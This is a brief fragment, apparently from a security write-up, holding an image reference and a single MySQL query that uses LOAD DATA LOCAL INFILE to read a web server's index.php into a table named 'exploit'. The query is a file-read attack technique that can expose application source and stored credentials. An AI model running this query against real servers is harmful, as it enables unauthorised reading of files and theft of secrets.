 # MySQL Query load data local infile '/var/www/html/index.php' into table mysql.exploit fields terminated by "\n"
